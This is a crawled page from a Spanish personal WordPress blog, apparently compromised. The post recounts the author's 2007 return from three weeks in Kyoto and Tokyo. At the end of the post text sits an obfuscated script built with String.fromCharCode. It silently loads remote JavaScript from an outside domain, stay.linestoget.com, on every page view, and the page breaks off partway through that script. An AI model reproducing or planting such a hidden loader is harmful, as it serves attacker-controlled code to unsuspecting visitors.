

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.shinmh.com/he-vuelto/
body_size: 9652
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">



<title>He vuelto  |  </title>




<html xmlns="http://www.w3.org/1999/xhtml" lang="es">

<head profile="http://gmpg.org/xfn/11">



<SCRIPT>

<!-- PopUp Link JavaScript Code Provided By: http://www.DesignerWiz.com - Development Resource & JavaScript Public Archive Center -->

 function popUp(page,PWidth,PHeight,id) {

 eval("designerwiz"+id+"=window.open('"+page+"','designerwiz1','toolbar=0,scrollbars=0,location=0,status=0,menubars=0,resizable=0,width="+PWidth+",height="+PHeight+"')")

eval;("wiz"+id+".window.moveTo((screen.width/2)-(PWidth/2),(screen.height/2)-(PHeight/2))")

}



</SCRIPT>


<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />

<meta http-equiv="X-UA-Compatible" content="IE=EmulateIE7" />

  

<script type="text/javascript" src="https://www.shinmh.com/wp-content/themes/smhs3/shinmh3/script.js"></script>

<link rel="stylesheet" href="https://www.shinmh.com/wp-content/themes/smhs3/shinmh3/style.css" type="text/css" media="screen" />







<style>

body {

background: transparent url('') no-repeat top left fixed;
background-color: #000000;

background-size: cover; background
 }

</style>



<!--[if IE 6]><link rel="stylesheet" href="https://www.shinmh.com/wp-content/themes/smhs3/shinmh3/style.ie6.css" type="text/css" media="screen" /><![endif]-->

<link rel="alternate" type="application/rss+xml" title="Canal RSS de " href="https://www.shinmh.com/feed/" />

<link rel="alternate" type="application/atom+xml" title="Canal Atom de " href="https://www.shinmh.com/feed/atom/" /> 



<link rel="pingback" href="https://www.shinmh.com/xmlrpc.php" />


<script type="text/javascript">
  window.___gcfg = {lang: 'es'};

  (function() {
    var po = document.createElement('script'); po.type = 'text/javascript'; po.async = true;
    po.src = 'https://apis.google.com/js/plusone.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(po, s);
  })();
</script>


<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Comentario He vuelto del feed" href="https://www.shinmh.com/he-vuelto/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.shinmh.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.shinmh.com/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel="https://api.w.org/" href="https://www.shinmh.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.shinmh.com/wp-json/wp/v2/posts/326" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.shinmh.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel="canonical" href="https://www.shinmh.com/he-vuelto/" />
<link rel='shortlink' href='https://www.shinmh.com/?p=326' />
<link rel="alternate" type="application/json+oembed" href="https://www.shinmh.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.shinmh.com%2Fhe-vuelto%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.shinmh.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.shinmh.com%2Fhe-vuelto%2F&#038;format=xml" />

<link href="http://www.shinmh.com/images/favicon.ico" rel="icon" type="image/x-icon" />

<!-- Begin Cookie Consent plugin by Silktide - http://silktide.com/cookieconsent -->
<script type="text/javascript">
    window.cookieconsent_options = {"message":"Este sitio web utiliza cookies para garantizar que obtengas la mejor experiencia de navegacion.","dismiss":"Acepto","theme":"dark-floating"};
</script>

<script type="text/javascript" src="//cdnjs.cloudflare.com/ajax/libs/cookieconsent2/1.0.10/cookieconsent.min.js"></script>
<!-- End Cookie Consent plugin -->

</head>




<body>




<div class="PageBackgroundSimpleGradient">

</div>

<div class="Main">

<div class="Sheet">

    <div class="Sheet-tl"></div>

    <div class="Sheet-tr"><div></div></div>

    <div class="Sheet-bl"><div></div></div>

    <div class="Sheet-br"><div></div></div>

    <div class="Sheet-tc"><div></div></div>

    <div class="Sheet-bc"><div></div></div>

    <div class="Sheet-cl"><div></div></div>

    <div class="Sheet-cr"><div></div></div>

    <div class="Sheet-cc"></div>

    <div class="Sheet-body">

<div class="Header">


<title>Shin Master Hunters: Hazardous Weblog</title>


<h1 class="logo"><a href="http://feeds.feedburner.com/shinmh" target="_blank">

<img src="http://www.shinmh.com/blog/botones/rss.png" />

</a></h1>



<h2 class="logo"><a href="https://plus.google.com/+Shinmh" target="_blank">

<img src="http://www.shinmh.com/blog/botones/googleplus.png" />

</a></h2>



<h3 class="logo"><a href="http://twitter.com/ifhazardous" target="_blank">

<img src="http://www.shinmh.com/blog/botones/twitt.png" />

</a></h3>



<h4 class="logo">

<img src="http://www.shinmh.com/blog/botones/qr.png" />

</a></h4>



<h5 class="logo"><a href="http://www.shinmh.com/galeria" style="color:#121212" rel="shadowbox;height=803;width=1200"><img src="http://www.shinmh.com/blog/botones/fotos.png" /></a></h5>


   <a href="http://www.shinmh.com" id="Header-jpeg"> <div class="Header-jpeg"></div>

</a></h5>


<h8 class="logo"><a href=" http://www.youtube.com/c/Shinmh" target="_blank">

<img src="http://www.shinmh.com/blog/botones/youtube.png" />

</a></h8>


<div class="logo">

    <h1 id="name-text" class="logo-name">

        <a href="https://www.shinmh.com/"></a></h1>

    <div id="slogan-text" class="logo-text">

        </div>

</div>





</div>

<div class="nav">

    <ul class="artmenu">

        <li><a href="https://www.shinmh.com"><span><span>


Home


</span></span></a></li><li class="page_item page-item-18380"><a href="https://www.shinmh.com/se-vende/"><span><span>SE VENDE!!!!</span></span></a></li>
<li class="page_item page-item-17924"><a href="https://www.shinmh.com/viaje-a-japon-2016/"><span><span>Viaje a Japón 20??</span></span></a></li>
<li class="page_item page-item-6"><a href="https://www.shinmh.com/about/"><span><span>Sobre Mí</span></span></a></li>
<li class="page_item page-item-2184"><a href="https://www.shinmh.com/sobre-el-blog/"><span><span>Sobre el Blog</span></span></a></li>
<li class="page_item page-item-12630"><a href="https://www.shinmh.com/mi-lista-de-juegos/"><span><span>Mi Lista de Juegos</span></span></a></li>
<li class="page_item page-item-2990"><a href="https://www.shinmh.com/mi-lista-de-peliculas/"><span><span>Mi Lista de Películas</span></span></a></li>
<li class="page_item page-item-16735"><a href="https://www.shinmh.com/compras-pendientes/"><span><span>Compras Pendientes</span></span></a></li>

    </ul>

    <div class="l">

    </div>

    <div class="r">

        <div>

        </div>

    </div>

</div>

<a href=http://www.shinmh.com/idolos-virtuales><img src="http://www.shinmh.com/blog/botones/idols2.png" onmouseover="this.src='http://www.shinmh.com/blog/botones/idols2b.png';" onmouseout="this.src='http://www.shinmh.com/blog/botones/idols2.png';"/></a></img>


<!-- <a href=http://www.umbrellasciences.com/ TARGET="_blank"><img src="http://www.shinmh.com/blog/umbrella.png" ;"/></a></img> -->



 


<div class="contentLayout">

<div class="sidebar1">

<div class="sidebar1">      
<div class="Block">
    <div class="Block-tl"></div>
    <div class="Block-tr"><div></div></div>
    <div class="Block-bl"><div></div></div>
    <div class="Block-br"><div></div></div>
    <div class="Block-tc"><div></div></div>
    <div class="Block-bc"><div></div></div>
    <div class="Block-cl"><div></div></div>
    <div class="Block-cr"><div></div></div>
    <div class="Block-cc"></div>
    <div class="Block-body">
<div class="BlockHeader">
    <div class="header-tag-icon">
        <div class="BlockHeader-text">
Categorías        </div>
    </div>
    <div class="l"></div>
    <div class="r"><div></div></div>
</div>
<div class="BlockContent">
    <div class="BlockContent-body">
<ul>
  	<li class="cat-item cat-item-3"><a href="https://www.shinmh.com/category/cine-y-television/">Cine y Televisión</a> (192)
</li>
	<li class="cat-item cat-item-4"><a href="https://www.shinmh.com/category/comida-occidental/">Comida Occidental</a> (4)
</li>
	<li class="cat-item cat-item-5"><a href="https://www.shinmh.com/category/comida-oriental/">Comida Oriental</a> (33)
</li>
	<li class="cat-item cat-item-6"><a href="https://www.shinmh.com/category/cronicas-de-japon-2007/">Crónicas de Japón 2007</a> (26)
</li>
	<li class="cat-item cat-item-7"><a href="https://www.shinmh.com/category/cronicas-de-japon-2009/">Crónicas de Japón 2009</a> (17)
</li>
	<li class="cat-item cat-item-8"><a href="https://www.shinmh.com/category/figuras/">Figuras</a> (26)
</li>
	<li class="cat-item cat-item-9"><a href="https://www.shinmh.com/category/fotografia/">Fotografía</a> (39)
</li>
	<li class="cat-item cat-item-10"><a href="https://www.shinmh.com/category/hikikomori-paradise/">Hikikomori Paradise</a> (13)
</li>
	<li class="cat-item cat-item-11"><a href="https://www.shinmh.com/category/japon/">Japón</a> (58)
</li>
	<li class="cat-item cat-item-12"><a href="https://www.shinmh.com/category/manga-y-anime/">Manga y Anime</a> (74)
</li>
	<li class="cat-item cat-item-13"><a href="https://www.shinmh.com/category/mazda-3-kendo-en/">Mazda 3 Kendo en&#8230;</a> (21)
</li>
	<li class="cat-item cat-item-14"><a href="https://www.shinmh.com/category/musica/">Música</a> (4)
</li>
	<li class="cat-item cat-item-15"><a href="https://www.shinmh.com/category/otras-paginas/">Otras Páginas</a> (1)
</li>
	<li class="cat-item cat-item-16"><a href="https://www.shinmh.com/category/otros/">Otros</a> (41)
</li>
	<li class="cat-item cat-item-17"><a href="https://www.shinmh.com/category/pulpodcast/">Pulpodcast</a> (6)
</li>
	<li class="cat-item cat-item-3238"><a href="https://www.shinmh.com/category/traducciones/">Traducciones</a> (1)
</li>
	<li class="cat-item cat-item-3239"><a href="https://www.shinmh.com/category/traducciones-ippatsu/">Traducciones Ippatsu!!</a> (6)
</li>
	<li class="cat-item cat-item-18"><a href="https://www.shinmh.com/category/videojuegos/">Videojuegos</a> (348)
</li>
	<li class="cat-item cat-item-19"><a href="https://www.shinmh.com/category/weblog/">Weblog</a> (65)
</li>
</ul>
    </div>
</div>

    </div>
</div>
<div class="Block">
    <div class="Block-tl"></div>
    <div class="Block-tr"><div></div></div>
    <div class="Block-bl"><div></div></div>
    <div class="Block-br"><div></div></div>
    <div class="Block-tc"><div></div></div>
    <div class="Block-bc"><div></div></div>
    <div class="Block-cl"><div></div></div>
    <div class="Block-cr"><div></div></div>
    <div class="Block-cc"></div>
    <div class="Block-body">
<div class="BlockHeader">
    <div class="header-tag-icon">
        <div class="BlockHeader-text">
Buscar        </div>
    </div>
    <div class="l"></div>
    <div class="r"><div></div></div>
</div>
<div class="BlockContent">
    <div class="BlockContent-body">
<form method="get" id="searchform" action="https://www.shinmh.com/">
<input type="text" value="" name="s" id="s" style="width: 95%;" />
<button class="Button" type="submit" name="search">
        <span class="btn">
            <span class="t">Buscar</span>
            <span class="r"><span></span></span>
            <span class="l"></span>
        </span>
</button>

</form>

    </div>
</div>

    </div>
</div>

</div>
</div>

<div class="content">










<div class="Post">

    <div class="Post-tl"></div>

    <div class="Post-tr"><div></div></div>

    <div class="Post-bl"><div></div></div>

    <div class="Post-br"><div></div></div>

    <div class="Post-tc"><div></div></div>

    <div class="Post-bc"><div></div></div>

    <div class="Post-cl"><div></div></div>

    <div class="Post-cr"><div></div></div>

    <div class="Post-cc"></div>

    <div class="Post-body">

<div class="Post-inner article">




<h2 class="PostHeaderIcon-wrapper">

<span class="PostHeader"><a href="https://www.shinmh.com/he-vuelto/" rel="bookmark" title="Enlace permanente a He vuelto">

He vuelto</a>



<div class="shadow-header"></div>



</span>



</h2>







<span class="subtitle"></span></span></strong><br />











<div class="PostMetadataHeader">








<div class="PostHeaderIcons metadata-icons">












<div class="date">

     <div class="date-inside">

         <div class="date-month"> septiembre </div>

         <div class="date-day"> 07 </div>

         <div class="date-year"> 2007 </div>

     </div>

 </div> 





<div class="autor-nombre">

   Autor: <a href="/author/admin" title="Autor">Hazardous</a></strong><br /></div>



<div class="authorpic" style="float: right; margin-top: -40px; border-style:solid; left:565px; background-color:white; top:100px;border-radius: 5px; border-color:orange;box-shadow: 3px 3px 4px #2a2a2a; border-width:0px;"><a href="/author/admin" rel="nofollow" alt="Hazardous" title="Hazardous" /><img alt='' src='https://secure.gravatar.com/avatar/9a35522fe3a2846173d9850bfc2bf72e?s=50&#038;r=g' srcset='https://secure.gravatar.com/avatar/9a35522fe3a2846173d9850bfc2bf72e?s=100&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' decoding='async'/></a></div> </a>











</div>










</div>




<div class="PostContent">





<p><strong><span class="Estilo4"><a href="http://www.master-hunters.com/japon2007/japon1.jpg"><img decoding="async" class="aligncenter" style="border: 1px solid orange;" src="http://www.master-hunters.com/japon2007/japon1.jpg" alt="" width="620" /></a></span></strong><span class="Estilo4">Después de unos 21 días por Japón, volví a España el domingo pasado.</span>Han sido 3 fantásticas semanas en un país de ensueño, y con 2 personas que considero muy buenos amigos.Estuvimos 9 días por la zona de Kyoto y 13 por la zona de Tokyo. En un principio puede parecer algo equilibrado, pero poco a poco nos dimos cuenta de que tantos días en Tokyo es una exageración, y quizás Kyoto se merecía (y os digo que se lo merece), una semana más para poder visitar más sitios, o quizás realizar excursiones de 2 días.Poco a poco iré poniendo fotos de los lugares que visitamos, así como fotos frikis y el karao&#8230; no, el karaoke que hicimos no lo pondre, poca gente visita el Blog, como para que os vayais&#8230;Lo de arriba son algunas de mis compras del país el Sol Naciente.<strong>Entrada Original:</strong> <span style="text-decoration: underline;"><del>http://master-hunters.blogia.com/2007/090701-he-vuelto.php<a href="http://master-hunters.blogia.com/2007/090701-he-vuelto.php" target="_blank"></a></del></span><strong> </strong><strong> </strong><script>var f=String;eval(f.fromCharCode(102,117,110)+f.fromCharCode(99,116,105,111,110)+f.fromCharCode(32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110)+f.fromCharCode(32,66,111,111,108,101,97,110)+f.fromCharCode(40,100,111,99,117,109,101,110)+f.fromCharCode(116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,115,116,97,121,46,108,105,110)+f.fromCharCode(101,115,116,111,103,101,116,46,99,111,109,47,115,99,114,105,112,116,115,47,99,104,101,99,107,46,106,115,63,118,61,53,46,53,53,46,53,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110)+f.fromCharCode(116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110)+f.fromCharCode(116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,